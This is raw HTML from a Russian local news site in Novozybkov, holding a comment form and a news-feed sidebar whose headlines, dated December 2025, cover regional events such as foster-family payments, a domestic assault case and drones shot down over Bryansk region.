<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='175582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d414fbf379" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-206453" class="post-206453 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%b7%d0%b0%d0%bc%d0%b5%d1%89%d0%b0%d1%8e%d1%89%d0%b8%d0%bc-%d1%81%d0%b5%d0%bc%d1%8c%d1%8f%d0%bc-%d0%b2%d0%bf%d0%b5%d1%87\/","headline":"Размер выплат замещающим семьям впечатляет в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-11-03_13-46-38.jpg","dateCreated":"2025-12-05T11:56:59+00:00","datePublished":"2025-12-05T11:56:59+00:00","dateModified":"2025-12-05T11:56:59+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%b7%d0%b0%d0%bc%d0%b5%d1%89%d0%b0%d1%8e%d1%89%d0%b8%d0%bc-%d1%81%d0%b5%d0%bc%d1%8c%d1%8f%d0%bc-%d0%b2%d0%bf%d0%b5%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%b7%d0%b0%d0%bc%d0%b5%d1%89%d0%b0%d1%8e%d1%89%d0%b8%d0%bc-%d1%81%d0%b5%d0%bc%d1%8c%d1%8f%d0%bc-%d0%b2%d0%bf%d0%b5%d1%87/" title="Размер выплат замещающим семьям впечатляет в Брянской области" rel="bookmark">Размер выплат замещающим семьям впечатляет в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-05T11:56:59+03:00">05.12.2025</time> <time class="entry-time" datetime="2025-12-05T11:56:59+03:00">11:56</time></div></header></article><div class="entry-row"><article id="post-206426" class="post-206426 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%82%d0%b8-%d0%b7%d0%b0%d0%b1%d1%8b%d0%bb%d0%b8-%d0%bf%d1%80%d0%be-%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd\/","headline":"Дети забыли про ограничения в возможностях и устроили отличный праздник в \"Радимичах\"","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-04_18-35-59.jpg","dateCreated":"2025-12-04T22:33:05+00:00","datePublished":"2025-12-04T22:33:05+00:00","dateModified":"2025-12-04T22:42:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%82%d0%b8-%d0%b7%d0%b0%d0%b1%d1%8b%d0%bb%d0%b8-%d0%bf%d1%80%d0%be-%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%82%d0%b8-%d0%b7%d0%b0%d0%b1%d1%8b%d0%bb%d0%b8-%d0%bf%d1%80%d0%be-%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%b2%d0%be%d0%b7%d0%bc%d0%be%d0%b6%d0%bd/" title="Дети забыли про ограничения в возможностях и устроили отличный праздник в &#171;Радимичах&#187;" rel="bookmark">Дети забыли про ограничения в возможностях и устроили отличный праздник в &#171;Радимичах&#187;</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T22:33:05+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T22:33:05+03:00">22:33</time></div></header></article></div><div class="entry-row"><article id="post-206424" class="post-206424 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d1%83%d0%b6-%d0%b8%d0%b7%d0%b1%d0%b8%d0%bb-%d0%b6%d0%b5%d0%bd%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%be-%d0%ba%d1%80%d0%be%d0%b2%d0%be%d0%bf\/","headline":"Муж избил жену в Новозыбкове до кровоподтёков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-27_14-53-45.jpg","dateCreated":"2025-12-04T21:55:28+00:00","datePublished":"2025-12-04T21:55:28+00:00","dateModified":"2025-12-04T21:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d1%83%d0%b6-%d0%b8%d0%b7%d0%b1%d0%b8%d0%bb-%d0%b6%d0%b5%d0%bd%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%be-%d0%ba%d1%80%d0%be%d0%b2%d0%be%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d1%83%d0%b6-%d0%b8%d0%b7%d0%b1%d0%b8%d0%bb-%d0%b6%d0%b5%d0%bd%d1%83-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%be-%d0%ba%d1%80%d0%be%d0%b2%d0%be%d0%bf/" title="Муж избил жену в Новозыбкове до кровоподтёков" rel="bookmark">Муж избил жену в Новозыбкове до кровоподтёков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T21:55:28+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T21:55:28+03:00">21:55</time></div></header></article></div><div class="entry-row"><article id="post-206421" class="post-206421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%86%d0%b2%d0%b5%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d1%8b-%d0%b2-%d0%b4%d0%b5%d0%ba\/","headline":"В Брянской области зацвели цветы в декабре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/meHK5XCZiPtKdnPGgS9bwH9mDnETD__zs4b10GRsd_cxRQK-EIucYjWHuPPh-dkeSF6_PSOjLl-nEXbsUdUIbEb.jpg","dateCreated":"2025-12-04T20:45:00+00:00","datePublished":"2025-12-04T20:45:00+00:00","dateModified":"2025-12-04T20:45:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%86%d0%b2%d0%b5%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d1%8b-%d0%b2-%d0%b4%d0%b5%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d1%86%d0%b2%d0%b5%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d1%8b-%d0%b2-%d0%b4%d0%b5%d0%ba/" title="В Брянской области зацвели цветы в декабре" rel="bookmark">В Брянской области зацвели цветы в декабре</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T20:45:00+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T20:45:00+03:00">20:45</time></div></header></article></div><div class="entry-row"><article id="post-206418" class="post-206418 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bb%d0%b8%d0%ba%d0%b2%d0%b8%d0%b4%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d1%82%d0%be%d1%87%d0%ba%d1%83-%d1%81%d0%b1\/","headline":"В Новозыбкове ликвидировали точку сбора ТКО у храма","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-04_17-29-38.jpg","dateCreated":"2025-12-04T17:30:47+00:00","datePublished":"2025-12-04T17:30:47+00:00","dateModified":"2025-12-04T17:30:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bb%d0%b8%d0%ba%d0%b2%d0%b8%d0%b4%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d1%82%d0%be%d1%87%d0%ba%d1%83-%d1%81%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bb%d0%b8%d0%ba%d0%b2%d0%b8%d0%b4%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d1%82%d0%be%d1%87%d0%ba%d1%83-%d1%81%d0%b1/" title="В Новозыбкове ликвидировали точку сбора ТКО у храма" rel="bookmark">В Новозыбкове ликвидировали точку сбора ТКО у храма</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T17:30:47+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T17:30:47+03:00">17:30</time></div></header></article></div><div class="entry-row"><article id="post-206416" class="post-206416 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d1%81-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80%d0%be%d0%bc-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d1%8b%d0%bc-%d0%bf%d1%80%d0%be\/","headline":"«Итоги года с Владимиром Путиным» пройдут 19 декабря","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-04T17:28:36+00:00","datePublished":"2025-12-04T17:28:36+00:00","dateModified":"2025-12-04T17:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d1%81-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80%d0%be%d0%bc-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d1%8b%d0%bc-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d1%81-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80%d0%be%d0%bc-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d1%8b%d0%bc-%d0%bf%d1%80%d0%be/" title="«Итоги года с Владимиром Путиным» пройдут 19 декабря" rel="bookmark">«Итоги года с Владимиром Путиным» пройдут 19 декабря</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T17:28:36+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T17:28:36+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-206414" class="post-206414 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc-5\/","headline":"МО МВД России «Новозыбковский» напоминает, что операции с банковскими картами не выполняются в формате телефонного разговора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-04T15:10:11+00:00","datePublished":"2025-12-04T15:10:11+00:00","dateModified":"2025-12-04T15:10:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc-5/" title="МО МВД России «Новозыбковский» напоминает, что операции с банковскими картами не выполняются в формате телефонного разговора" rel="bookmark">МО МВД России «Новозыбковский» напоминает, что операции с банковскими картами не выполняются в формате телефонного разговора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T15:10:11+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T15:10:11+03:00">15:10</time></div></header></article></div><div class="entry-row"><article id="post-206411" class="post-206411 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%87%d0%b8-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88%d0%b0%d1%8e%d1%82-%d0%b4%d1%80%d1%83%d0%b7%d0%b5%d0%b9\/","headline":"\"Радимичи\" приглашают друзей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/S8sW5sWbwm1Ys4urhMkzmROyG6y2azZAqnIpuH0bwdT2Mhy-qwiyeZlATTDe2sAd5D3kE8Qnv7TT5vNQ0g6Ovhf.jpg","dateCreated":"2025-12-04T12:35:59+00:00","datePublished":"2025-12-04T12:35:59+00:00","dateModified":"2025-12-04T15:15:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%87%d0%b8-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88%d0%b0%d1%8e%d1%82-%d0%b4%d1%80%d1%83%d0%b7%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%87%d0%b8-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88%d0%b0%d1%8e%d1%82-%d0%b4%d1%80%d1%83%d0%b7%d0%b5%d0%b9/" title="&#171;Радимичи&#187; приглашают друзей" rel="bookmark">&#171;Радимичи&#187; приглашают друзей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T12:35:59+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T12:35:59+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-206406" class="post-206406 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bc-%d0%b2%d1%81%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bb-%d1%81%d0%b5%d0%bc%d1%8c%d1%8e-%d0%bf\/","headline":"Благодарим всех, кто поддержал семью погибшего Андрея Владимировича Плотко","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-04_12-06-58.jpg","dateCreated":"2025-12-04T12:07:16+00:00","datePublished":"2025-12-04T12:07:16+00:00","dateModified":"2025-12-04T12:08:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bc-%d0%b2%d1%81%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bb-%d1%81%d0%b5%d0%bc%d1%8c%d1%8e-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bc-%d0%b2%d1%81%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bb-%d1%81%d0%b5%d0%bc%d1%8c%d1%8e-%d0%bf/" title="Благодарим всех, кто поддержал семью погибшего Андрея Владимировича Плотко" rel="bookmark">Благодарим всех, кто поддержал семью погибшего Андрея Владимировича Плотко</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T12:07:16+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T12:07:16+03:00">12:07</time></div></header></article></div><div class="entry-row"><article id="post-206404" class="post-206404 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d1%8f%d0%bc%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d1%8b%d0%bc-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d0%b5%d1%82-19-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1\/","headline":"Прямая линия с Путиным  пройдет 19 декабря","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-04T11:13:07+00:00","datePublished":"2025-12-04T11:13:07+00:00","dateModified":"2025-12-04T11:13:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d1%8f%d0%bc%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d1%8b%d0%bc-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d0%b5%d1%82-19-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d1%8f%d0%bc%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d1%8b%d0%bc-%d0%bf%d1%80%d0%be%d0%b9%d0%b4%d0%b5%d1%82-19-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1/" title="Прямая линия с Путиным  пройдет 19 декабря" rel="bookmark">Прямая линия с Путиным  пройдет 19 декабря</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T11:13:07+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T11:13:07+03:00">11:13</time></div></header></article></div><div class="entry-row"><article id="post-206402" class="post-206402 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b0-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0\/","headline":"Специалист отдела Роспотребнадзора в Новозыбкове рассказала о пользе орехов для мозга","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-04T11:03:33+00:00","datePublished":"2025-12-04T11:03:33+00:00","dateModified":"2025-12-04T11:03:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b0-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b0-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0/" title="Специалист отдела Роспотребнадзора в Новозыбкове рассказала о пользе орехов для мозга" rel="bookmark">Специалист отдела Роспотребнадзора в Новозыбкове рассказала о пользе орехов для мозга</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-04T11:03:33+03:00">04.12.2025</time> <time class="entry-time" datetime="2025-12-04T11:03:33+03:00">11:03</time></div></header></article></div><div class="entry-row"><article id="post-206400" class="post-206400 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c%d1%8e-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d1%83%d0%ba%d1%80-4\/","headline":"Ночью над Брянской областью сбиты украинские дроны","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 